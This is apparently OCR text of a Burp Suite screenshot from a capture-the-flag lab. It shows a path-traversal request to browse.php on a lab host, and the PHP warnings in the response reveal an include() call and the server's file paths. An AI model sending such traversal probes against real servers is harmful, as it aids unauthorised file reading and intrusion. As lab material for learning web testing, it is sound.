 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /browse.php?file=../../../../../../../invalid HTTP/1.1
2 Host: 10.10.10.84:80
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Dec 2021 18:08:07 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 401
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Warning
</b>
: include(../../../../../../../invalid): failed to open stream: No such file or directory in <b>
/usr/local/www/apache24/data/browse.php
</b>
on line <b>
2
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: include(): Failed opening '../../../../../../../invalid' for inclusion
(include_path='.:/usr/local/www/apache24/data') in <b>
/usr/local/www/apache24/data/browse.php
</b>
on line <b>
2
</b>
<br />
13